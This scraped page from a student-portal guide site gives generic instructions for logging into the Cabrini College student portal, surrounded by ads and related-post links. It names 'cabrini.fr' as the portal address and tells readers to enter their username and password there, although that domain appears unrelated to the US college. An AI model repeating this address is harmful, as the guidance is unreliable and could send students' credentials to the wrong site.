				<div class="meta-category"><a class="category-style" href="https://ghstudents.com/category/portal/"><span style="background-color:#000000" data-color="#000000" data-color-dark="#555555" class="char" data-scheme="dark">P</span><span class="label">Portal</span></a></div>			</div>
		
					<h1 class="entry-title">Cabrini College Student Portal – cabrini.fr</h1>		
		
		
		
	</div>

</section>
			<div class="entry-container">
				
	<!-- Full Post Layout and Full Content -->
	<div class="entry-content-wrap">

		
		<div class="entry-content">

			
<!-- WP QUADS Content Ad Plugin v. 2.0.98.1 -->
<div class="quads-location quads-ad204324 " id="quads-ad204324" style="float:none;text-align:center;padding:0px 0 0px 0;" data-lazydelay="3000">
<div class="quads-ad-label quads-ad-label-new">Advertisements</div>
 <!-- WP QUADS - Quick AdSense Reloaded v.2.0.98.1 Content AdSense async --> 


            <ins class="adsbygoogle"
                  style="display:block;"
                          data-ad-format="auto"
                 data-ad-client="ca-pub-4715797565397681"
                 data-ad-slot="3156638886"></ins>
                 <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});</script>
 <!-- end WP QUADS --> 


</div>
<p>Looking for ways to access the Cabrini College student portal? You are in the right place. The Cabrini College Student Portal provides a secure gateway to a variety of online services provided to Cabrini College students and employees.<p>In this article, you&rsquo;ll find information on how to access your Cabrini College student portal for either fresh or returning students or employees.</p><p><img data-recalc-dims="1" decoding="async" data-attachment-id="133593" data-permalink="https://ghstudents.com/cabrini-college-student-portal/cabrini-college-student-portal/" data-orig-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/09/Cabrini-College-Student-Portal.png?fit=355%2C142&amp;ssl=1" data-orig-size="355,142" data-comments-opened="1" data-image-meta='{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0"}' data-image-title="Cabrini College Student Portal" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/09/Cabrini-College-Student-Portal.png?fit=300%2C120&amp;ssl=1" data-large-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/09/Cabrini-College-Student-Portal.png?fit=355%2C142&amp;ssl=1" class="size-medium wp-image-133593 aligncenter" src="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/09/Cabrini-College-Student-Portal.png?resize=300%2C120&#038;ssl=1" alt="Cabrini College Student Portal" width="300" height="120" srcset="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/09/Cabrini-College-Student-Portal.png?resize=300%2C120&amp;ssl=1 300w, https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/09/Cabrini-College-Student-Portal.png?w=355&amp;ssl=1 355w" sizes="(max-width: 300px) 100vw, 300px"></p><p>
<p>&nbsp;</p>
</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.98.1 -->
<div class="quads-location quads-ad204325 " id="quads-ad204325" style="float:none;text-align:center;padding:0px 0 0px 0;" data-lazydelay="3000">
<div class="quads-ad-label quads-ad-label-new">Advertisements</div>
 <!-- WP QUADS - Quick AdSense Reloaded v.2.0.98.1 Content AdSense async --> 

<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px;" data-ad-client="ca-pub-4715797565397681" data-ad-slot="8433016296"></ins>
                    <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});</script>
 <!-- end WP QUADS --> 


</div>

<!-- WP QUADS Content Ad Plugin v. 2.0.98.1 -->
<div class="quads-location quads-ad204326 " id="quads-ad204326" style="float:none;text-align:center;padding:0px 0 0px 0;" data-lazydelay="3000">
<div class="quads-ad-label quads-ad-label-new">Advertisements</div>
 <!-- WP QUADS - Quick AdSense Reloaded v.2.0.98.1 Content AdSense async --> 


            <ins class="adsbygoogle"
                  style="display:block;"
                          data-ad-format="auto"
                 data-ad-client="ca-pub-4715797565397681"
                 data-ad-slot="3156638886"></ins>
                 <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});</script>
 <!-- end WP QUADS --> 


</div>
<p class="preFade fadeIn">You can access the student portal 24 hours a day, seven days a week to manage your academic records. The portal is secure, confidential, and easy to use.</p><div> 
<!-- WP QUADS Content Ad Plugin v. 2.0.98.1 -->
<div class="quads-location quads-ad204327 " id="quads-ad204327" style="float:none;text-align:center;padding:0px 0 0px 0;" data-lazydelay="3000">
<div class="quads-ad-label quads-ad-label-new">Advertisements</div>
 <!-- WP QUADS - Quick AdSense Reloaded v.2.0.98.1 Content AdSense async --> 

<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px;" data-ad-client="ca-pub-4715797565397681" data-ad-slot="8433016296"></ins>
                    <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});</script>
 <!-- end WP QUADS --> 


</div>
 </div><h2><span id="Benefits_of_the_Portal">Benefits of the Portal</span></h2><ul>
<li>Academic Records</li>
<li>Account Balances</li>
<li>Class Rosters</li>
<li>Financial Aid Status</li>
<li>Grades</li>
<li>Library Resources</li>
<li>Personalized Announcements</li>
<li>Placement Test Results</li>
<li>Registration Tools</li>
<li>Student Parking Permits</li>
<li>Transcripts and more!</li>
</ul><h2>Cabrini College Student Portal</h2><p>To access the right portal option for you, follow the procedures outlined below.</p><ul>
<li>Visit the Cabrini College student portal &ndash;&nbsp;<a href="https://cabrini.fr" rel="nofollow noopener" target="_blank">https://cabrini.fr</a></li>
<li>Navigate and click on the student portal</li>
<li>Provide your USERNAME and PASSWORD in the spaces provided</li>
<li>Thereafter, click on the Login button to access your portal dashboard.</li>
</ul></p>


		</div>
		


<div class="post-comments post-comments-button" id="comments-hide">

	
	
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="title-block title-comment-reply">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cabrini-college-student-portal/#respond" style="display:none;">Cancel reply</a></small></h5><form action="https://ghstudents.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='133585' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3afc39a932" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="234"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<div class="post-comments-show" id="comments">
		<button>View Comments (0)</button>
	</div>

	</div>

				</div>
			
	
</article>

					<div class="post-prev-next">
						<a class="link-item prev-link" href="https://ghstudents.com/bucknell-university-student-portal/">
					<div class="link-content">
						<div class="link-label">
							<span class="link-arrow"></span><span class="link-text"> — Previous article</span>
						</div>

						<h2 class="entry-title">
							Bucknell University Student Portal – bucknell.edu						</h2>
					</div>
				</a>
							<a class="link-item next-link" href="https://ghstudents.com/cairn-university-student-portal/">
					<div class="link-content">
						<div class="link-label">
							<span class="link-text">Next article — </span><span class="link-arrow"></span>
						</div>

						<h2 class="entry-title">
							Cairn University Student Portal – cairn.edu						</h2>
					</div>
				</a>
				</div>
		<section class="post-archive archive-related">

			<div class="archive-wrap">

				
				<div class="title-block-wrap">
					<h5 class="title-block">
						You May Also Like					</h5>
				</div>

				<div class="archive-main archive-list  archive-heading-medium archive-borders-disabled archive-shadow-enabled archive-scale-disabled">

					
<article class="entry-preview post-147982 post type-post status-publish format-link has-post-thumbnail category-portal tag-wor-wic-community-college-www-my-worwic-edu post_format-post-format-link">
	<div class="post-outer">
		
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape" data-scheme="inverse">
					<div class="cs-overlay-background">
						<img width="341" height="148" src="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/11/Wor%E2%80%93Wic-Community-College.png?resize=341%2C148&amp;ssl=1" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="Wor–Wic Community College Student Portal" decoding="async" fetchpriority="high" data-attachment-id="147985" data-permalink="https://ghstudents.com/wor-wic-community-collegestudent-portal/wor-wic-community-college/" data-orig-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/11/Wor%E2%80%93Wic-Community-College.png?fit=341%2C148&amp;ssl=1" data-orig-size="341,148" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Wor–Wic Community College" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/11/Wor%E2%80%93Wic-Community-College.png?fit=300%2C130&amp;ssl=1" data-large-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/11/Wor%E2%80%93Wic-Community-College.png?fit=341%2C148&amp;ssl=1" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"></ul>									<span class="post-format-icon">
				<a class="cs-format-link" href="https://ghstudents.com/wor-wic-community-collegestudent-portal/">
									</a>
			</span>
								</div>
					<a href="https://ghstudents.com/wor-wic-community-collegestudent-portal/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
			<div class="meta-category"><a class="category-style" href="https://ghstudents.com/category/portal/"><span style="background-color:#000000" data-color="#000000" data-color-dark="#555555" class="char" data-scheme="dark">P</span><span class="label">Portal</span></a></div>			<header class="entry-header">
				<h2 class="entry-title"><a href="https://ghstudents.com/wor-wic-community-collegestudent-portal/" rel="bookmark">Wor–Wic Community College	Student Portal – my.worwic.edu</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://ghstudents.com/author/abas/" title="View all posts by Staff Writer">Staff Writer</a></span></li><li class="meta-date">November 4, 2022</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							Advertisements Looking for ways to access the Wor&ndash;Wic Community College student portal? You are in the right place.&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-156416 post type-post status-publish format-link has-post-thumbnail category-portal tag-kca-university-www-portal-kcau-ac-ke post_format-post-format-link">
	<div class="post-outer">
		
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape" data-scheme="inverse">
					<div class="cs-overlay-background">
						<img width="240" height="210" src="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/12/KCA.jpg?resize=240%2C210&amp;ssl=1" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="KCA University Student Portal" decoding="async" data-attachment-id="156423" data-permalink="https://ghstudents.com/kca-university-student-portal-portal-kcau-ac-ke/kca/" data-orig-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/12/KCA.jpg?fit=240%2C210&amp;ssl=1" data-orig-size="240,210" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="KCA" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/12/KCA.jpg?fit=240%2C210&amp;ssl=1" data-large-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/12/KCA.jpg?fit=240%2C210&amp;ssl=1" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"></ul>									<span class="post-format-icon">
				<a class="cs-format-link" href="https://ghstudents.com/kca-university-student-portal-portal-kcau-ac-ke/">
									</a>
			</span>
								</div>
					<a href="https://ghstudents.com/kca-university-student-portal-portal-kcau-ac-ke/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
			<div class="meta-category"><a class="category-style" href="https://ghstudents.com/category/portal/"><span style="background-color:#000000" data-color="#000000" data-color-dark="#555555" class="char" data-scheme="dark">P</span><span class="label">Portal</span></a></div>			<header class="entry-header">
				<h2 class="entry-title"><a href="https://ghstudents.com/kca-university-student-portal-portal-kcau-ac-ke/" rel="bookmark">KCA University Student Portal – portal.kcau.ac.ke</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://ghstudents.com/author/goodnews23/" title="View all posts by Staff Writer">Staff Writer</a></span></li><li class="meta-date">December 21, 2022</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							Advertisements Looking for ways to access The KCA University student portal? You are in the right place. The&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-141154 post type-post status-publish format-link has-post-thumbnail category-portal post_format-post-format-link">
	<div class="post-outer">
		
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape" data-scheme="inverse">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/10/CHS.png?resize=380%2C220&amp;ssl=1" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="CHS Employee Portal (How to Access the Portal)" decoding="async" loading="lazy" data-attachment-id="141158" data-permalink="https://ghstudents.com/chs-employee-portal/chs/" data-orig-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/10/CHS.png?fit=412%2C327&amp;ssl=1" data-orig-size="412,327" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="CHS" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/10/CHS.png?fit=300%2C238&amp;ssl=1" data-large-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/10/CHS.png?fit=412%2C327&amp;ssl=1" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"></ul>									<span class="post-format-icon">
				<a class="cs-format-link" href="https://ghstudents.com/chs-employee-portal/">
									</a>
			</span>
								</div>
					<a href="https://ghstudents.com/chs-employee-portal/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
			<div class="meta-category"><a class="category-style" href="https://ghstudents.com/category/portal/"><span style="background-color:#000000" data-color="#000000" data-color-dark="#555555" class="char" data-scheme="dark">P</span><span class="label">Portal</span></a></div>			<header class="entry-header">
				<h2 class="entry-title"><a href="https://ghstudents.com/chs-employee-portal/" rel="bookmark">CHS Employee Portal (How to Access the Portal)</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://ghstudents.com/author/yhubby/" title="View all posts by Yhubby">Yhubby</a></span></li><li class="meta-date">October 7, 2022</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							Advertisements Looking for ways to access the CHS Employee Portal Login? You are in the right place. The&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-156969 post type-post status-publish format-link has-post-thumbnail category-portal tag-chalimbana-university-www-srms-chau-ac-zm post_format-post-format-link">
	<div class="post-outer">
		
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape" data-scheme="inverse">
					<div class="cs-overlay-background">
						<img width="224" height="220" src="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/12/Chalimbal.jpg?resize=224%2C220&amp;ssl=1" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="Chalimbana University Student Portal" decoding="async" loading="lazy" data-attachment-id="156972" data-permalink="https://ghstudents.com/chalimbana-university-student-portal-srms-chau-ac-zm/chalimbal/" data-orig-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/12/Chalimbal.jpg?fit=224%2C225&amp;ssl=1" data-orig-size="224,225" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Chalimbal" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/12/Chalimbal.jpg?fit=224%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/12/Chalimbal.jpg?fit=224%2C225&amp;ssl=1" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"></ul>									<span class="post-format-icon">
				<a class="cs-format-link" href="https://ghstudents.com/chalimbana-university-student-portal-srms-chau-ac-zm/">
									</a>
			</span>
								</div>
					<a href="https://ghstudents.com/chalimbana-university-student-portal-srms-chau-ac-zm/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
			<div class="meta-category"><a class="category-style" href="https://ghstudents.com/category/portal/"><span style="background-color:#000000" data-color="#000000" data-color-dark="#555555" class="char" data-scheme="dark">P</span><span class="label">Portal</span></a></div>			<header class="entry-header">
				<h2 class="entry-title"><a href="https://ghstudents.com/chalimbana-university-student-portal-srms-chau-ac-zm/" rel="bookmark">Chalimbana University Student Portal – srms.chau.ac.zm</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://ghstudents.com/author/goodnews23/" title="View all posts by Staff Writer">Staff Writer</a></span></li><li class="meta-date">December 23, 2022</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							Advertisements Looking for ways to access The Chalimbana University of Science student portal? You are in the right&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-136935 post type-post status-publish format-link has-post-thumbnail category-portal tag-shorter-college-www-shortercollege-edu post_format-post-format-link">
	<div class="post-outer">
		
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape" data-scheme="inverse">
					<div class="cs-overlay-background">
						<img width="175" height="175" src="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/09/Shorter-College.png?resize=175%2C175&amp;ssl=1" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="Shorter College Student Portal" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/09/Shorter-College.png?w=175&amp;ssl=1 175w, https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/09/Shorter-College.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 175px) 100vw, 175px" data-attachment-id="136942" data-permalink="https://ghstudents.com/shorter-college-student-portal/shorter-college/" data-orig-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/09/Shorter-College.png?fit=175%2C175&amp;ssl=1" data-orig-size="175,175" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Shorter College" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/09/Shorter-College.png?fit=175%2C175&amp;ssl=1" data-large-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/09/Shorter-College.png?fit=175%2C175&amp;ssl=1" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"></ul>									<span class="post-format-icon">
				<a class="cs-format-link" href="https://ghstudents.com/shorter-college-student-portal/">
									</a>
			</span>
								</div>
					<a href="https://ghstudents.com/shorter-college-student-portal/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
			<div class="meta-category"><a class="category-style" href="https://ghstudents.com/category/portal/"><span style="background-color:#000000" data-color="#000000" data-color-dark="#555555" class="char" data-scheme="dark">P</span><span class="label">Portal</span></a></div>			<header class="entry-header">
				<h2 class="entry-title"><a href="https://ghstudents.com/shorter-college-student-portal/" rel="bookmark">Shorter College Student Portal – shortercollege.edu</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://ghstudents.com/author/abas/" title="View all posts by Staff Writer">Staff Writer</a></span></li><li class="meta-date">September 26, 2022</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							Advertisements Looking for ways to access the Shorter College student portal? You are in the right place. The&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-141621 post type-post status-publish format-link has-post-thumbnail category-portal post_format-post-format-link">
	<div class="post-outer">
		
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape" data-scheme="inverse">
					<div class="cs-overlay-background">
						<img width="380" height="212" src="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/10/Illinois-Medicaid-Provider-Portal.png?resize=380%2C212&amp;ssl=1" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="Illinois Medicaid Provider Portal" decoding="async" loading="lazy" data-attachment-id="141624" data-permalink="https://ghstudents.com/illinois-medicaid-provider-portal/illinois-medicaid-provider-portal-2/" data-orig-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/10/Illinois-Medicaid-Provider-Portal.png?fit=655%2C212&amp;ssl=1" data-orig-size="655,212" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Illinois Medicaid Provider Portal" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/10/Illinois-Medicaid-Provider-Portal.png?fit=300%2C97&amp;ssl=1" data-large-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/10/Illinois-Medicaid-Provider-Portal.png?fit=655%2C212&amp;ssl=1" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"></ul>									<span class="post-format-icon">
				<a class="cs-format-link" href="https://ghstudents.com/illinois-medicaid-provider-portal/">
									</a>
			</span>
								</div>
					<a href="https://ghstudents.com/illinois-medicaid-provider-portal/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
			<div class="meta-category"><a class="category-style" href="https://ghstudents.com/category/portal/"><span style="background-color:#000000" data-color="#000000" data-color-dark="#555555" class="char" data-scheme="dark">P</span><span class="label">Portal</span></a></div>			<header class="entry-header">
				<h2 class="entry-title"><a href="https://ghstudents.com/illinois-medicaid-provider-portal/" rel="bookmark">Illinois Medicaid Provider Portal (How to Access the Portal)</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://ghstudents.com/author/admin/" title="View all posts by GHStudents">GHStudents</a></span></li><li class="meta-date">October 10, 2022</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							Advertisements Looking for ways to access the Illinois Medicaid Provider Portal Login? You are in the right place.&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>
				</div>

			</div>

		</section>
	
	
	
			
			
		</main>

		
	</div><!-- .content-area -->


	<aside id="secondary" class="widget-area sidebar-area">
		<div class="sidebar sidebar-1">
						<div class="widget search-2 widget_search"><div class="title-block-wrap"><h5 class="title-block title-widget">Looking For Something?</h5></div>
<form role="search" method="get" class="search-form" action="https://ghstudents.com/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" class="search-field" placeholder="Enter your search topic" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
</div><div class="widget category-posts-3 cat-post-widget"><div class="title-block-wrap"><h5 class="title-block title-widget">Quick Links</h5></div><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/waec-timetable/" rel="bookmark">WAEC Timetable 2025 for (Nov/Dec) Private Candidates</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/colleges-of-education-admission-lists/" rel="bookmark">Colleges of Education Admission Lists 2025/2026 – Daily Updates</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/waec-bece-timetable/" rel="bookmark">WAEC BECE Timetable For School Candidates 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/waec-ghana-timetable/" rel="bookmark">WAEC Ghana Timetable 2025/2026 for School Candidates</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/colleges-of-education-admission-forms-update/" rel="bookmark">Colleges of Education Admission Forms 2025/2026 is Out</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/scholarships-to-study-in-the-uk-for-ghanaian-students/" rel="bookmark">100+ UK Scholarships for Ghanaian Students 2025/2026</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/canada-scholarships-for-ghana-students/" rel="bookmark">20+ Canada Scholarships for Ghanaian Students 2025/2026</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/undergraduate-scholarships-for-ghanaian-students/" rel="bookmark">20+ Undergraduate Scholarships for Ghanaian Students 2025/2026</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/free-shs-tertiary-scholarship-application-form/" rel="bookmark">Free SHS Tertiary Scholarship Application Form 2025/2026</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/usa-scholarships-for-ghanaian-students/" rel="bookmark">50+ USA Scholarships for Ghanaian Students 2025/2026</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/ghanaian-university-ranking/" rel="bookmark">Ghanaian University Ranking 2025 – Top Universities in Ghana</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/gnpc-scholarships/" rel="bookmark">GNPC Scholarships Application Form 2025/2026</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/foreign-government-scholarships-for-ghanaians/" rel="bookmark">50+ Foreign Government Scholarships 2025/2026 for Ghanaians</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/ghana-universities-admission-list-update/" rel="bookmark">Ghana Universities Admission List 2025/2026 &#8211; Daily Update</a></div></li></ul>
</div>					</div>
		<div class="sidebar sidebar-2"></div>
	</aside><!-- .widget-area -->


						
					</div><!-- .main-content -->

					
				</div><!-- .cs-container -->

				
			</div><!-- .site-content -->

			
			
			<footer id="colophon" class="site-footer">
				
				
				<div class="footer-info">

					<div class="cs-container">

